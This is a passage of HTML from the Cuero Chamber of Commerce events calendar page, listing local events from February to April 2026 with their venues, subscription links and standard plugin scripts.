.237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://cuero.org/?tribe_venue=cuero-main-street-pavilion&#038;post_type=tribe_venue&#038;eventDisplay=past"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous Events"
		title="Previous Events"
		data-js="tribe-events-view-link"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next Events"
		title="Next Events"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</button>
</li>
	</ul>
</nav>

	<a
	href="https://cuero.org/?post_type=tribe_venue&#038;eventDisplay=list&#038;tribe_venue=cuero-main-street-pavilion"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select today&#039;s date"
	title="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2026-01-31"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					Upcoming				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Upcoming				</span>
					</time>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2026-01-31"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<div class="tribe-events-calendar-list">

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2026-02"
	>
		February 2026	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2026-02-12" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Thu		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			12		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9449 tribe_events type-tribe_events status-publish pmpro-has-access entry has-post-thumbnail" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2026-02-12">
		<span class="tribe-event-date-start">February 12 @ 8:00 am</span> - <span class="tribe-event-time">9:30 am</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/cdc-chamber-networking-breakfast-cuero-rise/"
		title="CDC &#038; Chamber Networking Breakfast &#8220;Cuero Rise&#8221;"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		CDC &#038; Chamber Networking Breakfast &#8220;Cuero Rise&#8221;	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Cuero Municipal Park Club House	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		2011 Leonard Roy Harmon Drive, Cuero, TX, United States	</span>
	</address>
				</header>

								
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2026-02-20" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Fri		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			20		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9425 tribe_events type-tribe_events status-publish pmpro-has-access entry" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2026-02-20">
		<span class="tribe-event-date-start">February 20 @ 6:00 pm</span> - <span class="tribe-event-time">10:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/designer-purse-bingo-2/"
		title="Designer Purse Bingo"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Designer Purse Bingo	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Ann Friar Thomas Homemaking Building	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		501 Airport Drive, Cuero, Texas	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>/**/</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2026-02-25" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			25		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9453 tribe_events type-tribe_events status-publish pmpro-has-access entry" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2026-02-25">
		<span class="tribe-event-date-start">February 25 @ 11:30 am</span> - <span class="tribe-event-time">2:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/state-of-the-county-business-luncheon/"
		title="State of The County Business Luncheon"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		State of The County Business Luncheon	</a>
</h3>
									</header>

								
			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2026-03"
	>
		March 2026	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2026-03-12" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Thu		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			12		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9472 tribe_events type-tribe_events status-publish has-post-thumbnail pmpro-has-access entry" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://cuero.org/event/annual-chamber-social-and-awards-banquet/"
		title="Annual Chamber Social and Awards Banquet"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://cuero.org/wp-content/uploads/2026/01/Patriotic-save-the-date-design.png"
							srcset="https://cuero.org/wp-content/uploads/2026/01/Patriotic-save-the-date-design-200x300.png 200w, https://cuero.org/wp-content/uploads/2026/01/Patriotic-save-the-date-design-683x1024.png 683w, https://cuero.org/wp-content/uploads/2026/01/Patriotic-save-the-date-design-768x1152.png 768w, https://cuero.org/wp-content/uploads/2026/01/Patriotic-save-the-date-design.png 1024w"
										alt=""
										title="Patriotic save the date design"
						class="tribe-events-calendar-list__event-featured-image"
			width="1024"
			height="1536"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2026-03-12">
		<span class="tribe-event-date-start">March 12 @ 5:30 pm</span> - <span class="tribe-event-time">9:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/annual-chamber-social-and-awards-banquet/"
		title="Annual Chamber Social and Awards Banquet"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Annual Chamber Social and Awards Banquet	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		The Venue on Church Street	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		125 East Church Street, Cuero, TX, United States	</span>
	</address>
				</header>

								
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2026-03-28" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			28		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9455 tribe_events type-tribe_events status-publish has-post-thumbnail pmpro-has-access entry" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://cuero.org/event/red-white-blue-wildflower-crawfish-fest/"
		title="Red, White &#038; Blue Wildflower &#038; Crawfish Fest"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://cuero.org/wp-content/uploads/2026/01/Wildflower-Ad-1.png"
							srcset="https://cuero.org/wp-content/uploads/2026/01/Wildflower-Ad-1-300x204.png 300w, https://cuero.org/wp-content/uploads/2026/01/Wildflower-Ad-1-1024x695.png 1024w, https://cuero.org/wp-content/uploads/2026/01/Wildflower-Ad-1-768x521.png 768w, https://cuero.org/wp-content/uploads/2026/01/Wildflower-Ad-1-1536x1042.png 1536w, https://cuero.org/wp-content/uploads/2026/01/Wildflower-Ad-1-570x390.png 570w, https://cuero.org/wp-content/uploads/2026/01/Wildflower-Ad-1.png 2000w"
										alt=""
										title="Wildflower Ad (1)"
						class="tribe-events-calendar-list__event-featured-image"
			width="2000"
			height="1357"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2026-03-28">
		<span class="tribe-event-date-start">March 28</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/red-white-blue-wildflower-crawfish-fest/"
		title="Red, White &#038; Blue Wildflower &#038; Crawfish Fest"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Red, White &#038; Blue Wildflower &#038; Crawfish Fest	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Cuero Main Street Pavilion	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
			</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p> Wildflower &amp; Crawfish Fest Itinerary 📍 Downtown Cuero | Main Street📅 Saturday, May 28 9:00 AM – 1:00 PM🛍️ Cuero Main Street Artisan MarketBrowse handmade goods, local art, and unique [&hellip;]</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2026-04"
	>
		April 2026	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2026-04-03" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Fri		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			3		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9482 tribe_events type-tribe_events status-publish pmpro-has-access entry has-post-thumbnail" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2026-04-03">
		<span class="tribe-event-date-start">April 3 @ 7:00 pm</span> - <span class="tribe-event-time">11:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/salty-soldier-gala/"
		title="Salty Soldier Gala"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Salty Soldier Gala	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Cuero VFW  Post 3972	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		934 N Esplanade ST, Cuero, Texas	</span>
	</address>
				</header>

								
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2026-04-04" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Sat		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			4		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9475 tribe_events type-tribe_events status-publish pmpro-has-access entry has-post-thumbnail" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2026-04-04">
		<span class="tribe-event-date-start">April 4</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/salty-soldier/"
		title="Salty Soldier"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Salty Soldier	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Jane Mueller Rodeo Arena	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		Cuero Municipal Park, Cuero, TX, United States	</span>
	</address>
				</header>

								
			</div>
		</article>
	</div>

</div>

			
		</div>

		<nav class="tribe-events-calendar-list-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<a
		href="https://cuero.org/?tribe_venue=cuero-main-street-pavilion&#038;post_type=tribe_venue&#038;eventDisplay=past"
		rel="prev"
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Previous Events"
		title="Previous Events"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		<span class="tribe-events-c-nav__prev-label">
			Previous <span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://cuero.org/?post_type=tribe_venue&#038;eventDisplay=list&#038;tribe_venue=cuero-main-street-pavilion"
		class="tribe-events-c-nav__today tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Click to select today&#039;s date"
		title="Click to select today&#039;s date"
	>
		Today	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<button
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Next Events"
		title="Next Events"
		disabled
	>
		<span class="tribe-events-c-nav__next-label">
			Next <span class="tribe-events-c-nav__next-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</button>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fcuero.org%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://cuero.org/?post_type=tribe_events&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fcuero.org%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist&#038;name=Cuero+Chamber+of+Commerce+Cuero+Main+Street+Pavilion+-+Cuero+Chamber+of+Commerce"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fcuero.org%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist&#038;name=Cuero+Chamber+of+Commerce+Cuero+Main+Street+Pavilion+-+Cuero+Chamber+of+Commerce"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://cuero.org/upcoming-events/list/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://cuero.org/upcoming-events/list/?outlook-ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="7bc80db5-02ae-481f-9930-d478e2e61184"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"7b1cffba07","_tec_view_rest_nonce_secondary":""}</script></div><footer class="site-footer"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><a href="https://cuero.org/"><img width="300" height="101" src="https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer-300x101.png" class="image wp-image-282  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer-300x101.png 300w, https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span style="text-align: center;">Copyright © 2023 Cuero Chamber</span></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">THE CHAMBER</h3>
<div class="menu-footer-menu-chamber-container"><ul id="menu-footer-menu-chamber" class="menu"><li id="menu-item-572" class="members-only menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://cuero.org/account/">My Account</a></li>
<li id="menu-item-6863" class="members-only menu-item menu-item-type-custom menu-item-object-custom menu-item-6863"><a href="/wp-admin/profile.php">Edit Profile</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://cuero.org/about/">About Us</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-272"><a href="https://cuero.org/upcoming-events/">Chamber Events</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-273"><a href="https://cuero.org/news-blog/">Member Spotlight</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://cuero.org/special-programs/">Special Programs</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://cuero.org/join/">Join the Chamber</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">CUERO</h3>
<div class="menu-footer-menu-cuero-container"><ul id="menu-footer-menu-cuero" class="menu"><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://cuero.org/heritage/">History &#038; Heritage</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://cuero.org/wildflower-capital/">Wildflowers in DeWitt</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://cuero.org/christmas-in-the-park/">Christmas in the Park</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://cuero.org/cuero-turkeyfest/">Cuero Turkeyfest</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://cuero.org/attractions/">Attractions</a></li>
